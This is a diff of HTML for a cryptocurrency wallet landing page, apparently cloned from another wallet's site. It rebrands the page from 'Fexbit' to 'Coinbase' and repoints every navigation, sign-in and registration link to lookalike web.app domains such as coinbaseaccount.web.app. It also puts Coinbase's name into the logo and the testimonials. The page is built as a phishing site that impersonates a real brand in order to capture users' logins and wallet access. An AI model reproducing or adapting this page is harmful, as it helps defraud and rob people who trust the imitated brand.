                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/browser-extension"
+                href="https://basecoinwallet.web.app/#/browser-extension"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -320,7 +304,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/swap"
+                href="https://basecoinwallet.web.app/#/swap"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -378,7 +362,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/staking"
+                href="https://basecoinwallet.web.app/#/staking"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -436,7 +420,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/nft"
+                href="https://basecoinwallet.web.app/#/nft"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -494,7 +478,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/security"
+                href="https://basecoinwallet.web.app/#/security"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -547,7 +531,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/buy-crypto"
+                href="https://basecoinwallet.web.app/#/buy-crypto"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -643,7 +627,7 @@
               <a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Fexbit.com/developer/"
+                href="https://developer.basecoinwallet.web.app/developer/"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -693,7 +677,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Fexbit.com/developer/wallet-core"
+                href="https://developer.basecoinwallet.web.app/developer/wallet-core"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -748,7 +732,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Fexbit.com/developer/listing-new-dapps"
+                href="https://developer.basecoinwallet.web.app/developer/listing-new-dapps"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -803,7 +787,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.Fexbit.com/developer/listing-new-assets"
+                href="https://developer.basecoinwallet.web.app/developer/listing-new-assets"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -895,7 +879,7 @@
               <a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://community.Fexbit.com/c/helpcenter/8"
+                href="https://community.basecoinwallet.web.app/c/helpcenter/8"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -945,7 +929,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://community.Fexbit.com/"
+                href="https://community.basecoinwallet.web.app/"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -1000,7 +984,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://support.Fexbit.com/en/support/home"
+                href="https://support.basecoinwallet.web.app/en/support/home"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -1091,7 +1075,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/about-us"
+                href="https://basecoinwallet.web.app/#/about-us"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1146,7 +1130,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/careers"
+                href="https://basecoinwallet.web.app/#/careers"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1201,7 +1185,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/press"
+                href="https://basecoinwallet.web.app/#/press"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1254,7 +1238,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/terms-of-service"
+                href="https://basecoinwallet.web.app/#/terms-of-service"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -1312,7 +1296,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://fexbit.web.app/#/privacy-policy"
+                href="https://basecoinwallet.web.app/#/privacy-policy"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -1409,8 +1393,8 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-4 w-full"
-            href="https://fexbitaccount.web.app/auth/register"
-            >Sign in Fexbit Wallet</a
+            href="https://coinbaseaccount.web.app/auth/register"
+            >Sign in Coinbase Wallet</a
           ><!--/$-->
         </div>
       </div>
@@ -1421,17 +1405,17 @@
         <!--$--><a
           class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
           aria-label="Homepage"
-          href="https://fexbit.web.app/#/"
+          href="https://basecoinwallet.web.app/#/"
           ><span
             class="default-transition invisible hidden dark:visible dark:block"
-            ><img alt="Fexbit" src="./logo.png" width="200" /></span
+            ><img alt="Coinbase" src="./logo.png" width="200" /></span
           ><span
             class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
-            ><img alt="Fexbit" src="./logo.png" width="200" /></span></a
+            ><img alt="Coinbase" src="./logo.png" width="200" /></span></a
         ><!--/$-->
         <a
           class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
-          href="https://fexbitaccount.web.app/auth"
+          href="https://coinbaseaccount.web.app/auth"
           >Sign in</a
         >
       </div>
@@ -1463,7 +1447,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbitaccount.web.app/auth/register"
+              href="https://coinbaseaccount.web.app/auth/register"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1516,7 +1500,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/browser-extension"
+              href="https://basecoinwallet.web.app/#/browser-extension"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1590,7 +1574,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/swap"
+              href="https://basecoinwallet.web.app/#/swap"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1648,7 +1632,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/staking"
+              href="https://basecoinwallet.web.app/#/staking"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1706,7 +1690,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/nft"
+              href="https://basecoinwallet.web.app/#/nft"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1764,7 +1748,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/security"
+              href="https://basecoinwallet.web.app/#/security"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1817,7 +1801,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/buy-crypto"
+              href="https://basecoinwallet.web.app/#/buy-crypto"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1897,7 +1881,7 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/"
+              href="https://developer.basecoinwallet.web.app/developer/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -1947,7 +1931,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/wallet-core"
+              href="https://developer.basecoinwallet.web.app/developer/wallet-core"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2002,7 +1986,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/listing-new-dapps"
+              href="https://developer.basecoinwallet.web.app/developer/listing-new-dapps"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2057,7 +2041,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/listing-new-assets"
+              href="https://developer.basecoinwallet.web.app/developer/listing-new-assets"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2133,7 +2117,7 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Fexbit.com/c/helpcenter/8"
+              href="https://community.basecoinwallet.web.app/c/helpcenter/8"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2183,7 +2167,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Fexbit.com/"
+              href="https://community.basecoinwallet.web.app/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2238,7 +2222,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://support.Fexbit.com/en/support/home"
+              href="https://support.basecoinwallet.web.app/en/support/home"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2313,7 +2297,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/about-us"
+              href="https://basecoinwallet.web.app/#/about-us"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2368,7 +2352,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/careers"
+              href="https://basecoinwallet.web.app/#/careers"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2423,7 +2407,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/press"
+              href="https://basecoinwallet.web.app/#/press"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2476,7 +2460,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/terms-of-service"
+              href="https://basecoinwallet.web.app/#/terms-of-service"
               ><span class="block"
                 ><svg
                   width="37"
@@ -2534,7 +2518,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://fexbit.web.app/#/privacy-policy"
+              href="https://basecoinwallet.web.app/#/privacy-policy"
               ><span class="block"
                 ><svg
                   width="37"
@@ -2602,8 +2586,8 @@
         <!--$--><a
           class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
           aria-label="Homepage"
-          href="https://fexbit.web.app/#/"
-          ><img alt="Fexbit" src="./logo.png" width="200" /></a
+          href="https://basecoinwallet.web.app/#/"
+          ><img alt="Coinbase" src="./logo.png" width="200" /></a
         ><!--/$-->
         <div class="flex items-center">
           <span
@@ -2641,12 +2625,12 @@
           ><span class="relative inline-block" data-headlessui-state
             ><a
               class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
-              href="https://fexbitaccount.web.app/auth"
+              href="https://coinbaseaccount.web.app/auth"
               >Sign in</a
             ></span
           ><!--$--><a
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
-            href="https://fexbitaccount.web.app/auth/register"
+            href="https://coinbaseaccount.web.app/auth/register"
             >Sign in</a
           ><!--/$-->
         </div>
@@ -2672,7 +2656,7 @@
           </p>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit tablet:hidden"
-            href="https://fexbitaccount.web.app/auth/register"
+            href="https://coinbaseaccount.web.app/auth/register"
             >Get started now</a
           ><!--/$-->
         </div>
@@ -4700,7 +4684,7 @@
               </p>
               <!--$--><a
                 class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen w-fit"
-                href="https://fexbitaccount.web.app/auth/register"
+                href="https://coinbaseaccount.web.app/auth/register"
                 >Get started with deposits</a
               ><!--/$-->
             </div>
@@ -4752,7 +4736,7 @@
               </p>
               <!--$--><a
                 class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
-                href="https://fexbitaccount.web.app/auth/register"
+                href="https://coinbaseaccount.web.app/auth/register"
                 >Get Started</a
               ><!--/$-->
             </div>
@@ -4850,7 +4834,7 @@
           </ul>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-transparent border text-trustBlack border-trustBlack dark:text-trustGreen dark:bg-trustBlack | hover:bg-trustBlack hover:text-trustWhite dark:before:bg-trustWhite dark:hover:text-trustBlack mx-auto mt-10 w-fit"
-            href="https://fexbit.web.app/#/security"
+            href="https://basecoinwallet.web.app/#/security"
             >Learn more about privacy &amp; security</a
           ><!--/$-->
         </div>
@@ -4941,7 +4925,7 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue tablet:w-fit"
-            href="https://fexbitaccount.web.app/auth/register"
+            href="https://coinbaseaccount.web.app/auth/register"
             >Get started now</a
           ><!--/$-->
         </div>
@@ -5001,7 +4985,7 @@
                 class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
               >
                 The easiest way to understand DeFi is to get your hands dirty.
-                The Fexbit Wallet dApp Browser helped me to use protocols with
+                The Coinbase Wallet dApp Browser helped me to use protocols with
                 small amounts and learn what works and what doesn&#x27;t work.
               </p>
             </li>
@@ -5083,7 +5067,7 @@
               >
                 I thoroughly enjoy engaging with DeFi and have developed a
                 passion for minting NFTs. However, I always make it a point to
-                conduct my own research and consistently check the Fexbit Wallet
+                conduct my own research and consistently check the Coinbase Wallet
                 Security Scanner prior to any acquisition. By following these
                 Web3 security practices, I ensure my safety and stay #SAFU. 🛡️
               </p>
@@ -5093,7 +5077,7 @@
           <a
             target="_blank"
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-2 block w-fit"
-            href="https://t.me/Fexbit"
+            href="https://t.me/Coinbase"
             >Join our community on Telegram</a
           >
         </div>
@@ -5119,7 +5103,7 @@
             ><a
               target="_blank"
               class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustWhite text-trustBlue | before:bg-trustGreen w-fit"
-              href="https://developer.Fexbit.com/developer/"
+              href="https://developer.basecoinwallet.web.app/developer/"
               >Check out our Developer Docs</a
             ></span
           >
@@ -5152,11 +5136,11 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbitaccount.web.app/auth/register"
+              href="https://coinbaseaccount.web.app/auth/register"
               >Mobile App</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/browser-extension"
+              href="https://basecoinwallet.web.app/#/browser-extension"
               >Browser Extension</a
             ><!--/$-->
           </nav>
@@ -5169,23 +5153,23 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/buy-crypto"
+              href="https://basecoinwallet.web.app/#/buy-crypto"
               >Buy Crypto</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/swap"
+              href="https://basecoinwallet.web.app/#/swap"
               >Swaps</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/staking"
+              href="https://basecoinwallet.web.app/#/staking"
               >Staking</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/nft"
+              href="https://basecoinwallet.web.app/#/nft"
               >NFTs</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/security"
+              href="https://basecoinwallet.web.app/#/security"
               >Security</a
             ><!--/$-->
           </nav>
@@ -5199,25 +5183,25 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/"
+              href="https://developer.basecoinwallet.web.app/developer/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Developer Docs</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/wallet-core"
+              href="https://developer.basecoinwallet.web.app/developer/wallet-core"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Wallet Core</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/listing-new-dapps"
+              href="https://developer.basecoinwallet.web.app/developer/listing-new-dapps"
